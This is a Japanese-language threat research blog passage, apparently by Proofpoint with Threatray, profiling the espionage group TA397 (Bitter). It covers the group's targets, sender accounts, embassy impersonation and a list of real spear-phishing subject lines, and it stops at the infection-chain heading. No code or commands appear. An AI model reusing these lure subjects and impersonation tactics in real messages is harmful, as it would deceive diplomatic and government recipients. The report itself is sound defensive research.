このブログは2部構成のシリーズであり、Threatrayとの共同研究の成果を詳述したものです。パート2はThreatrayのウェブサイトで公開されています。

アナリスト注記:本ブログ全体において、リサーチャーはTA397が管理するインジケーターの無効化や、調査手法保護のために一部技術的詳細の修正を行っています。

主な調査結果

- プルーフポイントの脅威リサーチチームは、TA397がインド国家の利益のために情報収集を任務とする国家支援型の攻撃グループ(脅威アクター)である可能性が非常に高いと評価しています。









- 当該グループは、スケジュールタスクを読み込む配信手法を頻繁に変更しています。しかし、最終的に生成されるスケジュールタスク、PHP URLパターン、ビーコンに含まれる被害者のコンピュータ名やユーザー名、「Let’s Encrypt」証明書を使用した攻撃者サーバーなどは、グループの活動を検出するうえで高い信頼性を持つ指紋となります。

- TA397は、中国、パキスタン、およびインド亜大陸の他の近隣諸国に関心を持つヨーロッパの組織や団体を頻繁に標的としています。



- TA397の「キーボード操作ベースの活動」やインフラ運用は、インド標準時(IST)の標準勤務時間と一致しています。

概要

TA397(別名:Bitter)は、南アジアの組織を長年標的としてきたスパイグループです。このグループはしばしば非公開の形でインドにアトリビューション(攻撃者の紐づけ)がされますが、その根拠は明確に記録されていません。本ブログでは、TA397がインドに関係する攻撃グループであることを示す証拠を提示するとともに、これまで開示されてこなかったアジア以外の標的に関する情報を公開します。

このシリーズのパート1では、TA397のキャンペーン、標的、マルウェアの配信方法を分析し、グループのインフラに関する詳細な調査結果を紹介します。パート2では、TA397が使用してきたマルウェア全体の分析に踏み込み、同グループの諜報活動における技術的能力を明らかにします。

本研究は、プルーフポイントとThreatrayのリサーチャーによる共同リサーチであり、TA397が情報収集を任務とするスパイ型の国家支援アクターであるという主張を裏付けることを目的としています。

TA397のオペレーション

このセクションでは、2024年10月から2025年4月にかけてプルーフポイントの脅威リサーチチームが観測し、TA397によるものと判断したいくつかの攻撃キャンペーンを紹介します。本ブログのパート1で言及するすべての攻撃キャンペーンはこの期間内に実施されたものです。

ここでは、グループが標的とした対象、フィッシングメールの配信に使われたメールアカウントの種類、正規の通信に紛れさせるために使われた件名、標的が添付ファイルやリンクに引き込まれるよう設計された誘導手口、そして関心対象に対するマルウェアを展開する感染チェーンを取り上げます。

また、プルーフポイントはこのグループによる「キーボード操作ベース」の活動に関する独自の知見を有しており、本ブログに掲載されたデータは被害者の特性を新たな視点で分析できる情報を提供します。これにより、グループがこれまで文書化されていたよりも広範な情報収集対象を持っていることが明らかになります。

攻撃キャンペーン、被害対象、誘導手口

TA397の活動を長期間にわたり追跡・分析することで、同グループが示す一連の行動パターンが明らかになってきました。これらのパターンは、リサーチャーにとってTA397の活動を監視・検出するうえで多くの機会を提供します。

プルーフポイントの観測によると、TA397はごく少数の対象に対して頻繁に攻撃を仕掛けています。地理的には、この標的は主に中国またはインドの近隣国と関係を持つヨーロッパの組織に限定されており、中国および南米における事例も一部確認されています。これらは、観測範囲の偏りを反映している可能性もありますが、公に報告されている多くのTA397の活動はアジアにおける標的に関するものです。

観測された標的の業種も、スパイ活動に特化した攻撃グループの典型的な特徴を示しています。政府機関、外交機関、防衛関連団体などが頻繁に攻撃対象となっており、外交政策や時事問題に関する情報収集に加え、政治的立場、貿易交渉、防衛契約、経済投資に関する意思決定プロセスへの洞察を得るための手段と考えられます。

攻撃グループの出身国と推定される国の地政学的、経済的、軍事的関心と照らし合わせると、標的、件名、誘導文書はいずれもインド国家の情報収集の利益に合致しています。

TA397は、多数の異なるメールアカウントを使用して作戦を展開しています。これまでに、163[.]com、126[.]com、ProtonMailといったフリーメールサービスの利用や、パキスタン、バングラデシュ、マダガスカルの政府機関のアカウントを侵害して利用した例が確認されています。



これらのキャンペーンの中で、TA397は中国政府、モーリシャス大使館(中国所在)、マダガスカル大使館(同様に中国所在)、韓国外交部、北京市の外事弁公室など、さまざまな政府関連組織になりすましたり、メールを偽装したりしていました。

TA397の送信者アカウントで使用された件名からは、グループ自身または標的の関心に即したテーマやイベントがうかがえます。以下は、プルーフポイントがTA397のキャンペーンで確認した件名の一例です:

- AUTHORIZATION TO RENEW CONTRACTS OF ECD AGENTS AT THE LEVEL OF EXTERNAL REPRESENTATIONS(外部代表機関におけるECDエージェントの契約更新に関する承認)

- PUBLIC INVESTMENTS PROJECTS 2025 _ MADAGASCAR(2025年マダガスカル公共投資プロジェクト)

- SituationNote : SouthKorea_Martial law Seoul Embassy Advisory(状況報告:韓国・ソウル大使館の戒厳令に関する助言 )

- Invitation Embassy of the Islamic Republic of Pakistan Beijing Dec 2024.(パキスタン・イスラム共和国北京大使館からの招待状2024年12月 )

- EU Delegation(EU代表団 )

- Key National Defense R&D Projects(主要な国家防衛研究開発プロジェクト )



- Note from Embassy of Mauritius 13 December 2024(モーリシャス大使館からのメモ(2024年12月13日))

- Fw:Fw:CN_5896_File_vers1

- Fw: A/c Records : Beijing(口座記録:北京 )

- Fw: Preferential Visa Rules Updates 2025(2025年優先ビザ規則の更新 )

- Protocol Guidelines for Diplomatic Missions(外交使節団のためのプロトコルガイドライン )

- Department of Northeast Asia, Ministry of Foreign Affairs(外務省東北アジア局 )

- Invitation Armed Forces Day(武装部隊の日 招待状 )

- Re: Intermediate structure WA's(Re:中間構造WA's )

- Ministry of Commerce File(商務省ファイル)

スパイ活動を専門とする攻撃グループは、しばしば政治、外交、貿易、投資、防衛といった分野で活動します。プルーフポイントが把握しているTA397の活動内容を踏まえると、このグループも例外ではありません。上述の通り、ヨーロッパの外交関連組織に関係すると見られるテーマを扱った件名が確認されています。また、中国、パキスタン、北東アジアにおける外交や軍事問題に関連する件名も多数見受けられます。

2024年12月に韓国大統領が戒厳令を発令した危機の時期に合わせたキャンペーンの一例では、「SituationNote : SouthKorea_Martial law Seoul Embassy Advisory(状況通知:韓国・戒厳令 ソウル大使館からの助言)」という件名が使われており、攻撃グループがいかにして時事性の高いテーマや、標的がメール受信箱で目にしやすい内容を利用して、正規のメール通信に紛れ込もうとしているかがよくわかります。

TA397の背後にいると疑われる勢力を考えると、特に注目すべきキャンペーンが2つあります。1つは「PUBLIC INVESTMENTS PROJECTS 2025 _ MADAGASCAR(2025年 公共投資プロジェクト _ マダガスカル)」、もう1つは「Note from Embassy of Mauritius 13 December 2024(モーリシャス大使館からの通知 2024年12月13日)」という件名のものです。これらはいずれも、TA397があたかもマダガスカル大使館やモーリシャス大使館から送られた正規のメールであるかのように装っていたことを示しています(ただし、モーリシャス大使館を名乗るキャンペーンでは、送信元として中国のフリーメールアドレスが使われていました)。

RARで囲まれたCHM添付ファイルを含むTA397ルアーメール(おとりメール)の例

このような標的設定は、マダガスカルおよびモーリシャスの両国がインドにとって戦略的なパートナーであることを反映している可能性があります。両国との関係は、貿易、エネルギー、インフラなど多岐にわたっています。さらに、2024年初頭から2025年にかけて、インドはマダガスカルおよびモーリシャスと複数回にわたり、「共同海軍演習、協調パトロール、情報共有、人道支援・災害救援(HADR)活動、能力構築、その他の外交的取り組み」を行ってきました。

キャンペーンに含まれる内容やおとり文書の構成から、TA397がインドの同盟国を含む他国政府を装うことに全くためらいがないことが明らかです。これらのキャンペーンにおけるTA397の標的は、ヨーロッパに拠点を持つトルコおよび中国の組織でしたが、このことは、同グループがマダガスカルおよびモーリシャスの正規の外交活動について十分な知識と把握力を有しており、それをスピアフィッシング攻撃に悪用していることを示唆しています。

多くのスパイ活動に特化した攻撃グループは、初期侵入用のペイロードに加えて、おとり文書や添付ファイル、あるいは偽装リンクを送信し、標的を欺いてメールの正当性を信じ込ませようとします。しかし、過去1年間において、プルーフポイントがTA397によるこの手法を確認したのは2件のみでした。1件はトルコの防衛産業関連組織を標的とした、既に公開済みのキャンペーンであり、もう1件は中国に所在するヨーロッパ系組織を標的としたキャンペーンです。

悪意のある添付ファイルを含むフィッシングメールに正当性を持たせるための偽おとり文書

TA397が実行してきたその他のキャンペーンでは、基本的に本文がプレーンテキストのメッセージで構成されており、同グループは正規の政府機関を装っていました。そのメールには、悪意のある添付ファイルやURLが同封されていました。

このような手法の選択は、他の多くの国家支援型攻撃グループと比較して、TA397のフィッシング活動が全体として成熟度に欠けていることを示しています。



感染チェーン

